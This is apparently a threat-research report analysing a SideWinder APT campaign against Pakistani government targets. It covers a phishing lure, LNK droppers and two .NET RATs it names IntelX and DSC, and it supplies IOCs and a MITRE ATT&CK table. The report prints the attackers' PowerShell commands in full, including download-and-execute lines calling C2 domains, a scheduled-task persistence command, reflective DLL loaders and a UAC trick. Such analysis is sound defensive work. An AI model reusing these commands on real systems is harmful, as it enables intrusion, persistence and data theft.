Introduction
On July 30th, [StrikeReady Labs] reported the discovery of a malicious **LNK** file.
This file is designed to download a PowerShell script from the URL management.xuzeest[.]buzz/DSC30/.
The Dark Atlas Squad has been closely monitoring this Advanced Persistent Threat (APT), attributed to SideWinder, an Indian threat group has been active since at least 2012.
SideWinder primarily focusing on Pakistan, China, Nepal, and Afghanistan.
This campaign is also directed at the Pakistani government, as indicated by the content within the LNK file.
In this analysis, we will dissect the complete attack chain.
In August, a new file was [identified], utilizing the same delivery techniques but with different payloads and a new command-and-control (C2) server. While Dark Atlas Squad continued their threat-hunting efforts, they uncovered another LNK file associated with this campaign, featuring a new C2 communication channel.
Our investigation into these three incidents has revealed the deployment of new tools by SideWinder in their attacks.
The attack chain and techniques observed in this campaign differ from their previous operations.
Notably, SideWinder has introduced a new Remote Access Trojan (RAT) we have named IntelX, which is a .NET DLL file loaded directly from memory without interacting with the hard disk.
This DLL was heavily obfuscated, making analysis challenging, but we successfully unraveled it.
Additionally, in another case, they deployed a new tool we have named DSC, which also functions as a RAT.
We’ve dedicated a section in this article to the reverse engineering process and in-depth analysis of these tools

The image shows a phishing email that attempts to impersonate the Prime Minister’s Office.
The email contains an attachment titled “Joint Working Group Agenda” and a password to open the file.
The attacker used a fake email address that looks similar to an official government address and targeted an entity associated with the .gov.pk domain, indicating that they are trying to deceive the recipient into believing that the email is legitimate.
Key Points of the Scam:
- The email address pmo.protocol1947@gmail.com is made to appear official, but it’s actually from a free email service (Gmail) rather than an official government domain.
- This email is intended for a recipient associated with the .gov.pk domain, which suggests that the attacker is specifically targeting government-related entities in Pakistan.
- it urges the recipient to download and open an attached file that is protected with a password (JWG@AUG2024#). This tactic is often used to evade automated security checks that might scan the contents of attachments.
Technical Analysis
as we mentioned before that we have 3 link files
- 6842aee028eaa07af8e8eba41bef019aee72fe245ca86be39efd2df883b2402c
- 7d1585f9ed317bf06a63bd5aaaf015f6066c51a7153370579b2836d66142f877
- ffb1e4d9253ed97cc381826993a8812ac6c53f7a7d01793e282fc148102bdab3
First Case

Exploring the first file we found that this shortcut are targeting PowerShell.exe to execute this command
powershell
-noLOG -WInDoWST HIDDe -NoeXI -NoprOFILE -noniNtErac -CommaN ping www.nadra.gov.pk; nslookup www.yahoo.com; nslookup www.protonmail.com; start https://pmo.gov.pk/site/404; $id='ftroof.top/'; &('i'+'r'+'m') http://pmofficepakistancloudserver.shi$id/WinSysMgr/|Powershell
The command uses the `-NonInteractive` parameter to make detection more difficult by allowing it to run without requiring user interaction.
It also employs `-NoLogo` to prevent the PowerShell logo from appearing in the console, further concealing its execution.
The command then pings the website www[.]nadra[.]gov[.]pk, possibly to establish a legitimate connection or check connectivity.
It proceeds to perform DNS lookups for yahoo.com and protonmail.com.
Following this, it executes start hxxps[://]pmo[.]gov[.]pk/site/404, which opens the URL in the default web browser.
This page could be harmless or could be part of the attack, presenting itself as the expected outcome of running the Lnk file.
this part `$id=’ftroof.top/’; &(‘i’+’r’+’m’) http://pmofficepakistancloudserver.shi$id/WinSysMgr/|Powershell` will build the URL which will download from `http://pmofficepakistancloudserver.shiftroof.top/WinSysMgr/ ` another payload and pipes it to PowerShell to execute it.
The download command to be executed through PowerShell will create a scheduled task to run daily which downloads another stage from the same C2 but different endpoint `http://ofc.mofserviceserver.top/DSCTSC/` and also pipes the downloaded stage to PowerShell.
here is the full executed command
cmd /k schtasks /create /sc daily /tn LocalMCleaner /tr "Powershell -WindowStyle Hidden irm http://ofc.mofserviceserver.top/DSCTSC/|Powershell" /st 10:13 /f
upon the execution of this command it will download `DCSTSC` which is PowerShell script
the PS script downloads a string from a remote server, reverses it, and decodes it from Base64 into a byte array.
This byte array is then loaded as a .NET assembly directly into memory, allowing the script to execute potentially malicious code without writing anything to disk.
The final steps involve creating an object from the loaded assembly and invoking a method, which indicates that the downloaded file is .NET Dll and the function to be invoked is called “**CTX**(“HpProb”)” within Prop Class under a namespace called IntelX
$string = irm ('http://ofc.mofserviceserver.top/DSCTSC/download/') ;
$Astring=$string[-1..-$string.Length] -join '';
$bytees = [System.Convert]::FromBase64String($Astring);
[System.Reflection.Assembly]::Load($bytees);$Start = New-Object IntelX.Prop;
$Start.CTX('HpProp');
The downloaded payload is Dll file written in .NET which is called OnDrv.dll ,with the hash 3DA6AD5A0749865C4E6D2EC871CDDBF67E5094EE3FD053CFC87A301A3111BA7C

The .NET file is very obfuscated and makes the code analysis phase is very hard so first we need to de-obfuscate this file first and then try to analyze it.

Second Case

the content of the Target argument to be executed using PowerShell as shown below.
-noLOG -WInDoWST HIDDe -NoeXI -NoprOFILE -noniNtErac -CommaN ping www.pmo.gov.pk; nslookup www.outlook.com; start https://pmo.gov.pk/404; $d='st.buzz/'; &('i'+'r'+'m') http://management.xuzee$d/DSC30/|Powershell
the download script will do the same as the 3stage on first Lnk file , by downloading based64 encoded binary and then decode it followed by loading this Dll onto the memory and calling a function called Connect(“CheckLic”) .
the requested URL as shown below is “`http://management.xuzeest.buzz/DSC30/CKP/`”
$string = irm ('http://management.xuzeest.buzz/DSC30/CKP/') ;
$bytees = [System.Convert]::FromBase64String($string.Replace('$','')); [System.Reflection.Assembly]::Load($bytees);
$Adobe = New-Object DSC.Sign; $Adobe.Connect('CheckLic');
the downloaded File is also a .NET dll saved with the name Adobe.dll
sha256 : C7139821EE237E7913CB770A67A859E0218C0DB6F37B1B778D5FF380A7720A69

upon examining the Dll file in Dnspy it is also heavily obfuscated as the one on first case, a lot of junk code and functions to make the life of the analyst harder.

Third Case

The Attacker has changed nothing about the command only the C2 address
-noLOG -WInDoWST HIDDe -NoeXI -NoprOFILE -noniNtErac -CommaN ping www.ministryof.gov.pk; nslookup www.Elpson.com; nslookup www.mproton.com; start https://pmo.gov.pk/site/404; $did='enpont.xyz/'; &('i'+'r'+'m') http://ministryofficedownloadcloudserver.scre$did/78/|PowershellExecuting the script will download a new PowerShell Script that is going to download and decode DSC Dll which is mentioned as Adobe, with a direct call to Connect function as same as the second case.
$string = irm ('http://ministryofficedownloadcloudserver.screenpont.xyz/78/CKP/');
$bytees = [System.Convert]::FromBase64String($string.Replace('$',''));
[System.Reflection.Assembly]::Load($bytees);
$Adobe = New-Object DSC.Sign; $Adobe.Connect('CheckLic');Even though some function names are clear and suggest their purpose, analyzing the code in this case is tedious and time-consuming. We have two main objectives:
- De-obfuscating the .NET code.
- Loading and debugging the DLLs using Dnspy, which is quite challenging.
so will try on analyze each Dll file independently and at the end will try to highlight if there are similarities within the code or the functionality of the payload.
IntelX (OnDrv.dll) (first downloaded .NetDll)
We have tried to use the great tool De4dot but it failed to even de-obfuscate or identify the obfuscator , after a lot of time I found a great tool called [NETReactorSlayer] which have achieved the mission in more accurate way even if there a little bit obfuscation but for me the result was impressive.

so now we need to load and debug this Dll, if we executed the PowerShell script you must be sure that we may not be able to attach to this process and even though it will be harder to reach this function and to trace the code, also I tried to convert this Dll to an exe file using common tools but it also raised an exceptions cause all of these tools was made to handle C/C++ executables, we have two options to use one of these tool and then try to modify the .NET header and to add the entry point, the second option which was mentioned by Fortinet researcher in [this blog ] which is about building a wrapper exe and embedding the Dll in it’s resources and then call the required function.
By using this wrapper , even if there are some problems in thread handling but it the best case we reached.

all we need is to run this executable and then attach the Dnspy to its process and now we are controlling the execution

and now we are inside CTX function.

function Class3.smethod_0(int) , this function retrieves a string from the malware configuration, which is saved on the assembly resources and written to class3.byte_0 array while the construction of this class is executed, so we can rename this function to any thing relative to its purpose, Get_Str() maybe.


you can find the malware configuration [here]
inside Class70.smethod_0() the malware will execute this WMI query to `Select * from Win32_ComputerSystem` to get this information
Computer name, operating system, manufacturer, model, serial number.
Processor, memory, hard drives, network adapters.
Installed programs, operating system version,
system directory ,Current user, domain informationit will check the manufacturer element against some of those used by virtualization solutions like VMware or Vbox

inside a function called DetectSandBox() it will check the existence of a Dll called “SibeDll.dll” which indicate an _Sandboxie Environment_

it also call a function named DetectEmulation() that used to detect whether the code is running in an emulated or virtual environment. Emulators or virtual machines might not handle timing as accurately as physical hardware, which can lead to discrepancies in elapsed time calculations.

it also will get the IP address information of the victim machine by issuing a request to `http://ip-api.com/line/?fields=proxy,hosting!`

the malware have used this UserAgent for issuing the request
“Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36“

and upon the decryption of the C2 which was decrypted using AES(CBC mode) we got a new Domain which is different than other used on previous stages. technical.solutionsonline.top

Other Capabilities
As discussed earlier, this RAT is armed with a wide array of capabilities, and the function names themselves give a clear picture of their purposes, so we don’t need to explore every function in detail.
Instead, let’s focus on some of the key components that make this RAT so effective.
The `Client()` class is pivotal in maintaining the connection with the threat actor’s C2 server. It handles everything from initializing connections to managing data flow—connecting, disconnecting, sending, receiving, parsing, and decrypting communications. This ensures that the RAT can maintain a stealthy and continuous link with the attacker.
Within the `IntelX.Core` namespace, the `Detection` class plays a critical role in ensuring the RAT isn’t easily analyzed or detected. It actively checks for sandboxing and virtualization environments by probing the Registry and scanning running processes. This makes it harder for security researchers and automated analysis tools to study the RAT without revealing their presence.
Additionally, the `SystemCore` class is dedicated to gathering extensive information about the compromised system, including details like CPU, GPU, firewall status, MAC address, operating system name, network gateway, and installed antivirus software.
This data collection enables the attacker to understand the environment and potentially tailor further attacks.
Moreover, the RAT employs sophisticated anti-analysis techniques within its namespaces. These include altering the image’s base address, modifying memory protections, and possibly using obfuscation, timing checks, and debugger detection to evade analysis.
Together, these components demonstrate the RAT’s complexity and the meticulous design aimed at evading detection and maximizing the damage it can inflict.
IntelX.Core
One such class is `Client()`, which is responsible for establishing and managing connections with the threat actor’s C2 server. It handles various tasks, including connecting, disconnecting, sending and receiving data, parsing information, and decrypting responses.

Within the `IntelX.Core` namespace, there’s a class called `Detection`. This class is responsible for checking whether the environment is a sandbox or a virtual machine. It accomplishes this by inspecting the Registry and analyzing the running processes.

The `SystemCore` class in the RAT is designed to gather detailed information about the running operating system and the current user, as illustrated in the figure below. It collects a broad range of data, including:
- – CPU details
- – GPU information
- – Firewall status
- – MAC address
- – Operating system name
- – Network gateway
- – Installed antivirus software
- – And more…

but there is a function called TryUacTrick() which is used to get an admin level to the running binary by executing this command
START "" "<file path>" -CHECK & PING -n 2 127.0.0.1 & EXITIntelX.Core.AntiAnalysis
Within this namespace, various anti-analysis techniques are employed to complicate the analysis process. These include altering the image by modifying its base address and changing memory protection for the code. Additionally, it utilizes methods like obfuscating code, detecting debuggers, and implementing timing checks to further hinder reverse engineering and analysis.

IntelX.Core.Commands
This namespace is responsible for executing commands received from the C2 server on the victim’s machine. It includes functions commonly found in many RATs, such as:
- Downloading files
- Executing commands
- DLL injection
- Terminating processes
- Capturing keystrokes
- Creating new processes
- Logging installed applications
- Logging running processes
- And more…

IntelX.Core.Packets.ClientPackets (act as a Stealer)
In this name space IntelX RAT have the capabilities of normal stealers , it Collect Browser’s history and collect Cookies, travers Directories and upload files , collect passwords.

IntelX.Core.RemoteShell
IntelX will give the TA the ability to interact directly with victim’s Shell through this Class named Shell()


Adobe.dll (Second Dll file)
upon the de-obfuscation of the second Dll file, we found that it is a different RAT, we named it DSC as its namespace, the first function to be invoked is called DSC.Connect()

The malware utilize `Async` and `wait` in the login function and all of its functions are using the same methodology , and this make the stepping through the code is very tedious and time consuming.

A lot of functions used within DSC RAT, we will not delve deep into it maybe later, but as functions names express the context of the function and its internals.

the malware developer utilized `AsyncTaskMethodBuilder` which is a critical component in C#’s asynchronous programming model, specifically designed to help manage and execute asynchronous methods that return a `Task`. It’s a part of the state machine infrastructure that the C# compiler generates when you use `async` and `await` in your code.
Malware Configuration
while analysis we was able to extract the malware configuration and the C2 server, DSC malware abuses Discord APIs and use it a C2 server to post and receive data and commands.
as shown on the above image that the API token used here is `1272267366788759612`
and this URL inspected too `https://discord.com/api/v9/channels/1272267366788759612/messages`

we have uploaded malware configuration, you can inspect it [here]
TTPs
| TACTIC | TECHNIQUE TITLE | MITRE ATT&CK ID |
| Initial Access | Phishing: Spearphishing Attachment | T1566.001 |
| Execution | User Execution: Malicious File | T1204.002 |
| Command and Scripting Interpreter | T1059 | |
| Command and Scripting Interpreter: PowerShell | T1059.001 | |
| Defense Evasion | Reflective Code Loading | T1620 |
| Obfuscated Files or Information: Fileless Storage | T1027.011 | |
| Virtualization/Sandbox Evasion | T1497.001 | |
| De-obfuscate/Decode Files or Information | T1140 | |
| Impair Defenses: Disable or Modify System Firewall | T1562.004 | |
| Impair Defenses: Disable or Modify Tools | T1562.001 | |
| Discovery | System Information Discovery | T1082 |
| Process Discovery | T1057 | |
| File and Directory Discovery | T1083 | |
| Privilege Escalation | Process Injection (dll injection) | T1055 |
| Abuse Elevation Control Mechanism: Bypass User Account Control | T1548.002 | |
| Command and Control | Application Layer Protocol | T1071 |
| Encrypted Channel | T1573 | |
| Remote Access Tools | T1219 | |
| Credential Access | Credential Dumping | T1003 |
| Steal Web Session Cookie | T1539 | |
